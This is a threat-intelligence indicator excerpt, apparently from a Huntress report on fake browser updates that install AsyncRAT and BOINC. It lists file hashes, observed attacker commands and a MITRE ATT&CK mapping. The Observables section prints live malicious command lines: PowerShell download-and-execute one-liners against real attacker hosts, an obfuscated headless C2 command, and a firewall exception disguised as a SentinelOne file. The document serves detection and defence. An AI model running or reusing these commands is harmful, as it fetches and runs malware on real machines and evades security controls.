update.js	380bd5f097b8501618cf8b312d68e97b3220c31172f82973fce3084157caa15e
Disable- NetAdapterPacketDirect.log	c5bfe4ddcf576b432f4e6ccce10dd3d219ee5f54497e0cc903671783924414a6
Get- PhysicalExtentAssociation_QoS.log	01a8aeb0b350a1325c86c69722affd410ff886881a405743e1adb23538eff119

## Observables

### Initial Access (several stages):

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -c "iwr -usebasicparsing http://rzegzwre.top/f23.svg |iex"
```

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c curl -useb 216.245.184.105/1.php?s=boinc | iex
```

### Discovery Command:

```
"C:\Windows\system32\net.exe" localgroup Administrators
```

### Command and Control:

```
"C:\\Windows\\system32\\conhost.EXE" --headless powershell .(-join (0..16) | ForEach-Object {[char]([int]('07811512
```

### Defense Evasion:

```
"netsh.exe" firewall add allowedprogram C:\Program Files\SentinelOne\Sentinel Agent 23.2.3.358\SentinelDotNetFx.dll SystemUpdate ENABLE
```

```
"C:\Windows\system32\conhost.EXE" --headless powershell -ep bypass AzureGet-SmbSession
```

```
"C:\WINDOWS\system32\conhost.EXE" --headless powershell -ep bypass AzureRemove-NetEventSession
```

These commands don't appear in Microsoft's Official Azure PowerShell documentation for 12, 11, or Azure 10 PowerShell. They could potentially be an alias to the Get-SMBSession and Remove-NetEventSession commands based on the name.

**Get-SmbSession** - This retrieves information about the Server Message Block (SMB) sessions that are currently established between the SMB server and the associated clients. This could be used to discover other network systems and facilitate potential lateral movement.

**Remove-NetEventSession** - This is to reset the network connection and stop logging of network events on that interface.

### MITRE ATT&CK Mapping

Tactic	Technique ID	Technique Name	Description
Execution	<a href="#">T1059</a>	Command and Scripting Interpreter	Powershell used to download payload
	<a href="#">T1059.001</a>	Powershell	Executed powershell scripts and commands
	<a href="#">T1059.003</a>	Windows Command Shell	Used headless conhost.exe to launch BOINC

Tactic	Technique ID	Technique Name	Description
Persistence	<a href="#">T1053.005</a>	Scheduled Task	Created Scheduled Tasks to execute the Async RAT payload Created scheduled Tasks to execute BOINC software
Defense evasion	<a href="#">T1027</a>	Obfuscated Files or Information	Used obfuscated javascript file
	<a href="#">T1027.010</a>	Command Obfuscation	Used obfuscated powershell commands
	<a href="#">T1112</a>	Modify Registry	Added value to registry key
	<a href="#">T1036.004</a>	Masquerading: Masquerade Task or Service	Masqueraded as legitimate Windows services/tasks. Masqueraded as Mozilla and Google-related tasks.
	<a href="#">T1070.004</a>	File Removal	Removed zip file that was downloaded with powershell
	<a href="#">T1553</a>	Subvert Trust Controls	Used legitimate software with a valid signature (BOINC)
Discovery	<a href="#">T1082</a>	System Information Discovery	Ran command to discover members of the local administrators group
C&C	<a href="#">T1071.001</a>	Application Layer Protocol: Web Protocols	Async RAT C2 communication BOINC software communication to server
	<a href="#">T1105</a>	Tool Ingress	Download BOINC Software

Source: <https://www.huntress.com/blog/fake-browser-updates-lead-to-boinc-volunteer-computing-software>